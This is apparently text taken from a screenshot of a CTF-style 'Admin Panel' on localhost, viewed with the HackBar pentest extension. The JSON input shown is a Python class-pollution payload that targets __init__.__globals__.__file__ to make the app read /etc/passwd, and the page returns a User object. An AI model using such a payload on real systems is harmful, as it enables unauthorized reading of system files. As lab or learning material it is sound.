 Admin Panel
Enter JSON Data:
{"key":".__init__\\\\.__globals__\\\\.__file__","value":"/etc/passwd"}
Submit
Processed Data:
<__main__.User object at 0x7f2397a8d2a0>
Back to Home
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost:8888/Admin?pass=SUers